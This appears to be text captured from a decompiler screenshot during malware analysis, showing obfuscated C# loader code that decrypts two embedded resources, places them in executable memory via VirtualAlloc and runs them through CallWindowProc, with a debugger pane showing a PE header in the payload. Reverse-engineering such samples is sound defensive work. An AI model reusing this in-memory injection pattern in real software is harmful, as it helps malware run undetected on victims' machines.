 fmfeQ ×
7 {
8 // Token: 0x02000003 RID: 3
9 public class fmfeQ
10 {
11 // Token: 0x06000003 RID: 3 RVA: 0x00002089 File Offset: 0x00000289
12 public fmfeQ(UBAG jqD, LvX Zkbdl1)
13 {
14 this.hsGt = jqD;
15 this.Zkbdl = Zkbdl1;
16 }
17
18 // Token: 0x06000004 RID: 4 RVA: 0x00002248 File Offset: 0x00000448
19 public async Task pEnxJ()
20 {
21 byte[] ZxY = this.Zkbdl.XFq(this.hsGt.HtwgX("Delicacycelebration"));
22 byte[] ZxY2 = this.Zkbdl.XFq(this.hsGt.HtwgX("DaisyfairylanD"));
23 IntPtr CXzOX = fmfeQ.VirtualAlloc(0U, (uint)ZxY2.Length, 4096U, 64U);
24 IntPtr jjnX = fmfeQ.VirtualAlloc(0U, (uint)ZxY.Length, 4096U, 64U);
25 Marshal.Copy(ZxY2, 0, CXzOX, ZxY2.Length);
26 Marshal.Copy(ZxY, 0, jjnX, ZxY.Length);
27 await this.PdSy(CXzOX, jjnX);
28 }
29
30 // Token: 0x06000005 RID: 5 RVA: 0x000023AC File Offset: 0x000005AC
31 private async Task PdSy(IntPtr CXzOX, IntPtr jjnX)
32 {
33 int i = 0;
34 while (i < 5 && fmfeQ.CallWindowProc(CXzOX, Marshal.StringToHGlobalUni(Assembly.GetEntryAssembly().Location), jjnX, 0, 0) <= 0)
35 {
36 await Task.Delay(1561);
37 i++;
38 }
39 }
40
41 // Token: 0x06000006 RID: 6
42 [DllImport("kernel32.dll")]
100 %
Locals
Name Value Type
ZxY byte[0x0003AA00] byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte
[8] 0x04 byte
[9] 0x00 byte
[10] 0x00 byte